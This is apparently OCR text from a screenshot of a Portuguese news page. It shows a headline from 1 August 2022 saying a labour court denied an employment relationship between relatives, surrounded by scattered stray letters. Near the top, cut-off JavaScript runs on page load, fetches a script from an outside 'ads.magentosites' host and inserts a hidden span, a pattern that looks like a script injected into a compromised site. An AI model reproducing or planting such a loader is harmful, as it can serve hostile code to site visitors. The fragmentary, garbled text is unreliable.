
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textConten
BUS
I
Á
Assinar este feed RSS
T
Segunda, 01 Agosto 2022 18:05
JUSTIÇA DO TRABALHO NEGA A
N
EXISTÊNCIA DE VÍNCULO DE
T
EMPREGO ENTRE PARENTES
C